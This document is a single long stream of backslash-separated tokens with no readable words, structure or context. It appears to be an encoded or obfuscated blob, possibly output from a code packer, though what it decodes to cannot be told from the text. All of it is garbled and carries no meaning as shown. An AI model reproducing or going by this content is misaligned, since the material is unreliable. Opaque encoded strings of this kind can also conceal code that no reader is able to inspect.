\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f